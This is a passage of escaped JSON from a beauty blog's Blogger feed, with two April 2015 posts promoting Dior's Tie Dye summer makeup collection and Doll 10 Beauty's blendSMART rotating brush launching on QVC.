\/\u003E\n\u003Cbr \/\u003E\nHey beauties.... Are you ready for the free spirit of summer and flawless beauty? Well \u003Ca href=\"http:\/\/www.dior.com\/beauty\/en_us\/fragrance-and-beauty\/makeup\/look-exclusives\/tie-dye-collection\/fr-tyedye-tiedyecollection.html?gclid=CI-_o_OimMUCFZaKaQodsYkAUw\" target=\"_blank\"\u003EDior\u003C\/a\u003E beauty has the perfect collection to embody one of our favorite seasons! The 2015 summer collection is called \"Tie Dye\" and it is stunning. It encompasses everything that is bright colors and fun in the sun. So without further delay, check out what is the must have look for the your summer beauty:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EAccording to Dior:\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ci\u003EWith its latest collection, Dior interprets the tie-dye spirit of summer. From hypnotic jade to sand beige and golden amber.... Colors change, stretch and transform as if saturated by the light.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\nAnd with that, check it out:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzVul94xrn1XTDayHcgmZf1sl8trhsk852mfwkg-rWbrCVnhVlRy_Vi3xhahzUtXv7nvrRWm-Au7KzrfOXP-ycG1gLTYaNbqFOYSRqXFkYL3zaf07Zhw99W1SLjF5oQpVxG2CV1Hykiet\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-Promo-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzVul94xrn1XTDayHcgmZf1sl8trhsk852mfwkg-rWbrCVnhVlRy_Vi3xhahzUtXv7nvrRWm-Au7KzrfOXP-ycG1gLTYaNbqFOYSRqXFkYL3zaf07Zhw99W1SLjF5oQpVxG2CV1Hykiet\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-Promo-2.jpg\" height=\"241\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL2jMKvENiqKWe4_4agd3l91iWd7zpvn4BruAGaB4VIEwJ_qOuZkaK_XAP04A9ajnnPzZEGdCqYEGJXnNZ36LIA_QZcze3fXX9_y7IeUy6GXZV70-Uq6_ALP0WtKs4Dphwz-ieGF986bov\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL2jMKvENiqKWe4_4agd3l91iWd7zpvn4BruAGaB4VIEwJ_qOuZkaK_XAP04A9ajnnPzZEGdCqYEGJXnNZ36LIA_QZcze3fXX9_y7IeUy6GXZV70-Uq6_ALP0WtKs4Dphwz-ieGF986bov\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP1.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWvrXmCMCyhOQ9Yq-YjWHvLRsn8PnuMg27H_DPqnaXo0Ide7KjRt5IBcPbQBZeRpN2yoHHnSqL3z9mygD3S-SZx7_-gdWT7ryuuCNdxcpNxwHX1Xik2BXArZXX94e8J88h2EjcxONX7bo\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWvrXmCMCyhOQ9Yq-YjWHvLRsn8PnuMg27H_DPqnaXo0Ide7KjRt5IBcPbQBZeRpN2yoHHnSqL3z9mygD3S-SZx7_-gdWT7ryuuCNdxcpNxwHX1Xik2BXArZXX94e8J88h2EjcxONX7bo\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP2.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy_PuoReG-zr6_QMOOTEkZ_ETrVS6ZmC1sBlcaZvRnAAhQx3CNJkdhOKie0lqEofYUHeCfuKgJcrZgRiVubxBlauphEjUspacZ7C3MxSm_SsUMb2H2l4m2HSh7ZR0qDzomxx5EZh0PImnx\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy_PuoReG-zr6_QMOOTEkZ_ETrVS6ZmC1sBlcaZvRnAAhQx3CNJkdhOKie0lqEofYUHeCfuKgJcrZgRiVubxBlauphEjUspacZ7C3MxSm_SsUMb2H2l4m2HSh7ZR0qDzomxx5EZh0PImnx\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B1.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEIKO-LQTaCuV0-H91UL4UZ5T3YBn2GgI5_zFZP1dhMWlw0AZpa-n0pn6vmkSOFyPPcpQEhyipJx4gNi-du4beLLIwUFHOuf8HQY4n9WeJ6RZAUOfl8EsgeL6m8bQJRTxyeCB96rf_cfJ9\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEIKO-LQTaCuV0-H91UL4UZ5T3YBn2GgI5_zFZP1dhMWlw0AZpa-n0pn6vmkSOFyPPcpQEhyipJx4gNi-du4beLLIwUFHOuf8HQY4n9WeJ6RZAUOfl8EsgeL6m8bQJRTxyeCB96rf_cfJ9\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B2.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWPmiNeGD4tkmnvIgXY3XXVLDQASXkJCZ50gnx8xnroQtmoYKHVJREVytYBcmITjSyK7RKOQxwuhUOOmgJT5zn7k2tQa__gq_ZjTJigJzF4p4_u6AVnfOaaEaFW28YWrgqvcgs4jjWYpn\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-LS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWPmiNeGD4tkmnvIgXY3XXVLDQASXkJCZ50gnx8xnroQtmoYKHVJREVytYBcmITjSyK7RKOQxwuhUOOmgJT5zn7k2tQa__gq_ZjTJigJzF4p4_u6AVnfOaaEaFW28YWrgqvcgs4jjWYpn\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-LS.jpg\" height=\"226\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiw9OrBMgAdiE4ehWxD4sjBxrBk0p_E-CMLzcNOqsi1HUzoG_3fNY5iQvNmv-AnlqL7GLos6SYQkeFUaWJ661_zxz_0M_p6SmWHRFUZujjjOiJepUjHk-GGfFQUa9XHoU4CgCXrrHACEKP\/s1600\/dior-summer-2015-tie-dye-lipstick-review-swatches-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiw9OrBMgAdiE4ehWxD4sjBxrBk0p_E-CMLzcNOqsi1HUzoG_3fNY5iQvNmv-AnlqL7GLos6SYQkeFUaWJ661_zxz_0M_p6SmWHRFUZujjjOiJepUjHk-GGfFQUa9XHoU4CgCXrrHACEKP\/s1600\/dior-summer-2015-tie-dye-lipstick-review-swatches-2.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpN6593TAiZYr_ExW8q0iHOmovZzEnD36te3AvO7tPEDg31x770CCy0XogVl7xUxQa10vubNGP-sgvGnE6iCRiI1agqOuQatGPXpMNUfINtcgV5_zx4fvIYPgHK30_f442UQtaw_5Wr1HD\/s1600\/Dior-Tie-Dye-Collection-Summer-2015-BB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpN6593TAiZYr_ExW8q0iHOmovZzEnD36te3AvO7tPEDg31x770CCy0XogVl7xUxQa10vubNGP-sgvGnE6iCRiI1agqOuQatGPXpMNUfINtcgV5_zx4fvIYPgHK30_f442UQtaw_5Wr1HD\/s1600\/Dior-Tie-Dye-Collection-Summer-2015-BB.jpg\" height=\"320\" width=\"298\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4CHC1xR3QRRdPeDK0MmbGLuwaJs84mwbKcxMCaa409RDStocaKd0ATKjuTFlVEy0gaA6qAnWJQSD4Qo5Zv37lpF5nHpxwokVRH3zMhHEyBEpygIrx0B2vBMQM1qC0UjoR_NdfNqXazmg\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4CHC1xR3QRRdPeDK0MmbGLuwaJs84mwbKcxMCaa409RDStocaKd0ATKjuTFlVEy0gaA6qAnWJQSD4Qo5Zv37lpF5nHpxwokVRH3zMhHEyBEpygIrx0B2vBMQM1qC0UjoR_NdfNqXazmg\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection2.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZcbBJWCj8lbRNbPyjPUPMPOVd9sQNvOBMRZWvyYdo9WU3jr0aiPbF7qfApP4lnLThfSBzN1UU9sF9CogBCcUxkSLaGgQ0MFiJv4oBKpKeW2TPBX5hR4vyDTAH7kYCBXGj48PppEHuZIu\/s1600\/summer2015_dior006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZcbBJWCj8lbRNbPyjPUPMPOVd9sQNvOBMRZWvyYdo9WU3jr0aiPbF7qfApP4lnLThfSBzN1UU9sF9CogBCcUxkSLaGgQ0MFiJv4oBKpKeW2TPBX5hR4vyDTAH7kYCBXGj48PppEHuZIu\/s1600\/summer2015_dior006.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIqCSiJpBPjBXwW5Azev0rWgrdejxUQTnFx3BG-R13nHnRkAx34pLwuiKTbuzLHnSzd8H4gNe1b476R_weGL671kxu25ErszrMkz6HUJTSsziFr1HO7A5x_NY3XM0HoMc9zxvc8opHD_Md\/s1600\/tumblr_nls4xpeZLr1r8z54bo1_500.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIqCSiJpBPjBXwW5Azev0rWgrdejxUQTnFx3BG-R13nHnRkAx34pLwuiKTbuzLHnSzd8H4gNe1b476R_weGL671kxu25ErszrMkz6HUJTSsziFr1HO7A5x_NY3XM0HoMc9zxvc8opHD_Md\/s1600\/tumblr_nls4xpeZLr1r8z54bo1_500.png\" height=\"192\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIsn't it just stunning? I can honestly say that I am truly in love and looking forward to an amazing summer..... For more information and to purchase check out the \u003Ca href=\"http:\/\/www.dior.com\/beauty\/en_us\/fragrance-and-beauty\/makeup\/look-exclusives\/tie-dye-collection\/fr-tyedye-tiedyecollection.html?gclid=CI-_o_OimMUCFZaKaQodsYkAUw\" target=\"_blank\"\u003EDior\u003C\/a\u003E site, local counter and your local Sephora store and \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora.com\u003C\/a\u003E! Happy Shopping my beauties.... Xo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8226679773862029396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/04\/dior-tie-dye-summer-2015-collection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8226679773862029396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8226679773862029396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/04\/dior-tie-dye-summer-2015-collection.html","title":"DIOR Tie Dye Summer 2015 Collection! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3lVPh7Kt2hlnfMO7SfJtD8G4e-dzI-E8N-7oLu8JvSo1-G_f91S3quSUvurXQmH_vne9GC-j3bCJ8mpAEIgKmfwkF9Ui1r-1ccGWqZ2G2XqTcUJU7iQTO8smKEpUSLD_IDxK05oj514A\/s72-c\/Dior_Tie_Dye_summer_2015_makeup_collection1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-7808566556521951261"},"published":{"$t":"2015-04-27T22:08:00.000-07:00"},"updated":{"$t":"2015-04-27T22:08:56.815-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blendSMART"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brushes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doll 10 beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QVC Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"}],"title":{"type":"text","$t":"Introducing blendSMART for Doll 10 Beauty!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pLQs7WQMsmmJ5ZGx7RcijoF8RUtZHxu1CUcWiifGYERITF8k4kNShMWtZPaBZSfikYBXsqMxpY0WXFLMG40zHJLPeNFapFWYAnBYUkZpvkVvB7-NRycR-ice6rYwD7uMpMRAo9VfI9-Q\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pLQs7WQMsmmJ5ZGx7RcijoF8RUtZHxu1CUcWiifGYERITF8k4kNShMWtZPaBZSfikYBXsqMxpY0WXFLMG40zHJLPeNFapFWYAnBYUkZpvkVvB7-NRycR-ice6rYwD7uMpMRAo9VfI9-Q\/s1600\/unnamed.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px;\"\u003E\nHey beauty lovers, I am excited to share with you\u003Cb\u003E\u0026nbsp;Doll 10 Beauty’s blendSMART™ Rotating Makeup Brush System\u003C\/b\u003E, which will be launching on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E April 28\u003Csup\u003Eth\u003C\/sup\u003E\u0026nbsp;at 9 PM ET\u003C\/b\u003E. \u0026nbsp;It's a fabulous new product that I will be trying out and sharing with you all. Here are all the details:\u0026nbsp;\u003Cu\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 14pt;\"\u003EblendSMART™\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: 'Aire Bold Pro'; font-size: 14pt;\"\u003ERotating Makeup Brush System\u003C\/span\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 14pt;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; margin-bottom: 0.0001pt; margin-left: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #7f7f7f; font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12pt; letter-spacing: 1.05pt;\"\u003EScheduled to be available on QVC beginning April 28\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; margin-bottom: 0.0001pt; margin-left: 0in; text-align: center;\"\u003E\n\u003Cu\u003E\u003C\/u\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003E(New York, NY) (\u003Cspan class=\"aBn\" data-term=\"goog_79493333\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EApril 28, 2015\u003C\/span\u003E\u003C\/span\u003E)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E–\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EIntroducing\u0026nbsp;\u003Cb\u003EblendSMART™\u003C\/b\u003Efor\u0026nbsp;\u003Cb\u003EDoll 10 Beauty\u0026nbsp;\u003C\/b\u003E(QVC Item #A269463),\u0026nbsp;\u003Cb\u003Escheduled to launch\u003C\/b\u003E\u0026nbsp;on QVC\u003C\/span\u003E\u003Csup\u003E\u003Cspan style=\"font-family: 'Arial Narrow', sans-serif; font-size: 14pt;\"\u003E®\u003C\/span\u003E\u003C\/sup\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003E\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_79493334\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EApril 28 at 9 PM (ET)\u003C\/span\u003E\u003C\/span\u003E.\u0026nbsp; The product will be offered exclusively through the multimedia retailer until\u003Cspan class=\"aBn\" data-term=\"goog_79493335\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EOctober 20, 2015\u003C\/span\u003E\u003C\/span\u003E.\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EOne of the first automatic makeup brushes that offers a flawlessly, even makeup application, Doll 10\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EblendSMART rotates 360 degrees to deliver 190 revolutions per minute for complete, even and natural-looking coverage in a snap. With its patent pending design, this revolutionary makeup brush is an easy-to-use tool perfect for beginners and professional artists alike.\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EThe\u0026nbsp;\u003Cb\u003EDoll 10 blendSMART\u0026nbsp;\u003C\/b\u003Eis designed with an ergonomic handle for maximum comfort and control, and offers interchangeable brush heads made of high quality soft hair for guaranteed performance and longevity.\u0026nbsp;\u0026nbsp; Offering better results than traditional brushes,\u0026nbsp;\u003Cb\u003EDoll 10 blendSMART\u003C\/b\u003E\u0026nbsp;is the only tool a makeup doll needs!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EAvailable:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EQVC, the QVC apps and \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003EQVC.com\u003C\/a\u003E, while supplies last.\u003Cb\u003E\u003Cu\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EGet to know Doll 10 Beauty\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EGet Dolled up with the frontrunner in timeless beauty. Dr. Doris Dalton, the leader in cosmetics and scientific infusion, founded Doll 10 Beauty after years of immersing herself in the cosmetic industry.\u0026nbsp; Inspired by her personal experience and belief that every woman should feel confident and comfortable in her own skin, Dr. Dalton created a chic cosmetic line with a focus on hi-tech, anti-aging essentials to empower women to look and feel their best while wearing makeup they love. Made with innovative skin-loving ingredients, Doll 10 Beauty offers a full range of products in complexion, cheeks, eyes, lips, brushes and tools to enhance every woman’s natural beauty while helping to erase the past, perfect the present and protect the future.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv3dXWtYlBn4Rxa6LF9pCBiYTHOnW82jK3TsEV2evqfjNczYv0rgnS3VAd56vw_555dpo0v0DMaKM1AxhFSNl_d7cgxQGZ0hDArCk6G4Q0ogCQ16aUgS4V9pxuI5adDhILuvnuQIjI3fBu\/s1600\/blendsmart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv3dXWtYlBn4Rxa6LF9pCBiYTHOnW82jK3TsEV2evqfjNczYv0rgnS3VAd56vw_555dpo0v0DMaKM1AxhFSNl_d7cgxQGZ0hDArCk6G4Q0ogCQ16aUgS4V9pxuI5adDhILuvnuQIjI3fBu\/s1600\/blendsmart.jpg\" height=\"320\" width=\"81\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 